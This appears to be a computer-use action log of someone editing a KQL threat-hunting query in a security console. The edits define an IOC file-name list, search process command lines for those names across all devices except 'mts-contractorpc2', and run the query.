
Review the investigation notes, then add a blank line above DeviceProcessEvents.
key("alt+Tab")
scroll(622, 214, "down", 5)

key("alt+Tab")

left_click(512, 289)

left_click(510, 268)
key("Up")
key("Return")
Define let IOC = dynamic([...]) containing the quoted IOC file names.
type("l")

type("et IOC =")

type(" dynamic([")

key("ctrl+v")

type("'")
key("Left")
key("Left")
key("Left")
type("'")
key("Right")
key("Right")
key("Right")
key("ctrl+v")

left_click(725, 299)
scroll(727, 299, "down", 1)

Review how ProcessCommandLine has_any (IOC) uses the list and the mts-contractorpc2 device filter.
double_click(518, 299)

left_click(546, 299)

left_click(420, 250)
left_click(569, 289)

left_click(462, 311)
left_click_drag(589, 289, 429, 289)
left_click(419, 289)

Change the device filter to != 'mts-contractorpc2', comment out the time filter, and run.
type("//")

key("BackSpace")
key("BackSpace")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")

key("BackSpace")
key("BackSpace")
type("!=")
key("Up")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")

type("//")

key("shift+Return")

key("alt+Tab")
